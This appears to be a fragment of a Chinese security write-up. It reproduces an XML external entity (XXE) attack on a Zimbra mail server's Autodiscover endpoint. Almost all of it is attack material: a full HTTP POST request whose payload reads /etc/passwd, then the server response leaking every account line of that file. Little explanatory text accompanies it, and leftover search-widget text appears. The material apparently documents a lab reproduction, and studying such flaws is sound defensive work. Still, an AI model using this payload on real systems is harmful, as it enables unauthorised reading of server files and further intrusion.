 POST /Autodiscover/Autodiscover.xml HTTP/1.1
Host: 192.168.37.137:7071
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ZA_SKIN=serenity; ZA_TEST=true
Content-Length: 346
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<Autodiscover
xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
<Request>
<EMailAddress>aaaaa</EMailAddress>
<AcceptableResponseSchema>&xxe;</AcceptableResponseSchema>
</Request>
</Autodiscover>
? < + > Type a search term 0 matches
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>Error 503 Requested response schema not available root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
bind:x:104:110::/var/cache/bind:/bin/false
postfix:x:105:112::/var/spool/postfix:/bin/false
dovecot:x:106:114:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:107:115:Dovecot login user,,,:/nonexistent:/bin/false
landscape:x:108:116::/var/lib/landscape:/bin/false
sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
sunian:x:1000:1000:sunian,,,:/home/sunian:/bin/bash
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
zimbra:x:999:999::/opt/zimbra:/bin/bash
</title>
? < + > Type a search term 0 matc
先知社区
零组资料文库